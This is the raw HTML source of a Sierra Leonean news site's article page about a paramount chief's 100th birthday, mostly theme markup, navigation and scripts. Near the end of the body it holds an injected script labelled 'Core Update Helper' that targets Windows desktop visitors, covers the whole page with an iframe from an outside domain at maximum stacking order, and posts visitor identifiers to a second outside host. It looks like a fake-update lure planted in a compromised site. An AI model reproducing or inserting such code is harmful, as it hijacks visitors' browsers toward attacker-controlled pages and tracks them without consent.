.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="150" height="84" src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 550w, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo-300x169.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5214d34" data-id="5214d34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca6eac0 elementor-widget elementor-widget-spacer" data-id="ca6eac0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cea95e1 elementor-widget elementor-widget-text-editor" data-id="cea95e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h5 style="color: #fff;">Contact</h5><hr style="color: #81d742;" /><p><a href="mailto:info@manoreporters.com" target="_blank" rel="noopener">info@manoreporters.com | </a>Freetown, Sierra Leone</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82206 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82206" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b729b7" data-id="1b729b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c93dcd3 elementor-widget elementor-widget-image" data-id="c93dcd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="84" src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 550w, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo-300x169.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0c14168 elementor-widget elementor-widget-text-editor" data-id="0c14168" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="color: #fff;">Contact</h5><hr style="color: #81d742;" /><p><a href="mailto:info@manoreporters.com" target="_blank" rel="noopener">info@manoreporters.com | </a>Freetown, Sierra Leone</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b37bcb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b37bcb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9d9ce0" data-id="d9d9ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06e03fd elementor-widget elementor-widget-text-editor" data-id="06e03fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2022 <a href="https://manocommunication.com " title="News Break Border">Powered by Manocommunication.com</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-872"><a href="https://manoreporters.com/">Home</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-874"><a href="https://manoreporters.com/via/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://manoreporters.com/via/news/business-economy/">Business and Economy</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://manoreporters.com/via/news/politics/">Politics</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://manoreporters.com/via/news/health/">Health</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="https://manoreporters.com/via/news/tech/">Sci-Tech</a>
	<ul class="sub-menu">
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://manoreporters.com/via/news/tech/data/">Data</a></li>
	</ul>
</li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://manoreporters.com/via/news/regional/">Regional</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://manoreporters.com/via/news/culture/">Culture</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-882"><a href="https://manoreporters.com/via/special-reports/">Special Reports</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://manoreporters.com/via/opinion/">Opinion</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://manoreporters.com/via/sports/">Sports</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://manoreporters.com/via/true-or-false/">True or False</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://manoreporters.com/via/interview/">Interview</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://manoreporters.com/web-tv/">ManoReporters TV</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://manoreporters.com/via/tender-and-job/">Tender and Job</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://manocommunication.com" title="News Break Border">Powered by Manocommunication.com</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://aderir.com";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/c5cfd6b9038ee81314bab28516951427", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F" data-image-url="" data-title="Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F" data-image-url="" data-title="Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership%20via%20%40manoreporters" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><link rel='stylesheet' id='elementor-post-814-css'  href='https://manoreporters.com/wp-content/uploads/elementor/css/post-814.css?ver=1711043235' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://manoreporters.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' type='text/css' media='all' />
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/manoreporters.com\/web-tv\/pujehun-celebrating-100-years-of-life-and-leadership","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2703","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"manoreporters.com","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.7.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://manoreporters.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2' id='jnews-social-login-style-js'></script>
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.1' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/manoreporters.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2703,"title":"Pujehun%3A%20Celebrating%20100%20years%20of%20life%20and%20leadership%20-%20ManoReporters.com","excerpt":"","featuredImage":"https:\/\/manoreporters.com\/wp-content\/uploads\/2023\/02\/pujehun-celebrating-100-years-of-life-and-leadership.jpg"}};
</script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/manoreporters.com\/web-tv\/pujehun-celebrating-100-years-of-life-and-leadership\/"},"dateCreated":"2023-02-21 17:48:28","datePublished":"2023-02-21 17:48:28","dateModified":"2023-02-21 17:48:30","url":"https:\/\/manoreporters.com\/web-tv\/pujehun-celebrating-100-years-of-life-and-leadership\/","headline":"Pujehun: Celebrating 100 years of life and leadership","name":"Pujehun: Celebrating 100 years of life and leadership","articleBody":"<!-- wp:paragraph -->\n<p>Paramount Chief Madam Edna Fawundu, one of Sierra Leone\u2019s oldest traditional leaders alive, marks her 100<sup>th<\/sup> year birthday and 40 years as leader of the people of Mano Sa Krim in the southern Pujehun District.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Kemo Cham","url":"https:\/\/manoreporters.com\/author\/kemo-cham\/","sameAs":["https:\/\/manoreporters.com","https:\/\/www.facebook.com\/kemoc1","https:\/\/www.twitter.com\/Chamkemo","https:\/\/youtube.com\/channel\/UCwigjy4oHnvZq75w0ibvF_A"]},"articleSection":["Politics","Special Reports","ManoReporters TV"],"image":{"@type":"ImageObject","url":"https:\/\/manoreporters.com\/wp-content\/uploads\/2023\/02\/pujehun-celebrating-100-years-of-life-and-leadership.jpg","width":640,"height":480},"publisher":{"@type":"Organization","name":"","url":"https:\/\/manoreporters.com","logo":{"@type":"ImageObject","url":""},"sameAs":[]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Pujehun: Celebrating 100 years of life and leadership","published":"2023-02-21 17:48:28","updated":"2023-02-21 17:48:30"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RW4nD18XrSdhe-5O4Wslrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895912007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://manoreporters.com/wp-content/uploads/elementor/css/post-814.css?ver=1711043235
body_size: 243
content:
.elementor-814 .elementor-element.elementor-element-594601c:not(.elementor-motion-effects-element-type-background), .elementor-814 .elementor-element.elementor-element-594601c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-814 .elementor-element.elementor-element-594601c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-814 .elementor-element.elementor-element-594601c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-814 .elementor-element.elementor-element-8cd2071{text-align:left;}.elementor-814 .elementor-element.elementor-element-ca6eac0 .elementor-spacer-inner{--spacer-size:5px;}.elementor-814 .elementor-element.elementor-element-4d82206:not(.elementor-motion-effects-element-type-background), .elementor-814 .elementor-element.elementor-element-4d82206 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-814 .elementor-element.elementor-element-4d82206{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-814 .elementor-element.elementor-element-4d82206 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-814 .elementor-element.elementor-element-c93dcd3{text-align:center;}.elementor-814 .elementor-element.elementor-element-0c14168{text-align:center;}@media(min-width:768px){.elementor-814 .elementor-element.elementor-element-aaed108{width:23.507%;}.elementor-814 .elementor-element.elementor-element-5214d34{width:76.158%;}}